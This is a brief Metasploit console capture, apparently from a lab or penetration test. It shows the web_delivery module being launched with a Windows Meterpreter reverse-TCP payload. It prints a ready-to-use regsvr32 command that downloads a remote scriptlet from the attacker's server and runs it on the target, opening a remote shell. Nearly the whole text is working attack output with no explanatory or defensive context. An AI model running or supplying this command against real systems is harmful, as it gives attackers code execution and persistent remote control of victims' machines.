 msf6 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.23.10:4455
[*] Using URL: http://172.16.23.10:8080/irXz4S39GzEyKNg
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://172.16.23.10:8080/irXz4S39GzEyKNg.sct scrobj.dll
msf6 exploit(multi/script/web_delivery) > jobs
Jobs
====
Id  Name                                Payload                          Payload opts
--  ----                                -------                          ------------
4   Exploit: multi/script/web_delivery  windows/meterpreter/reverse_tcp  tcp://172.16.23.10:4455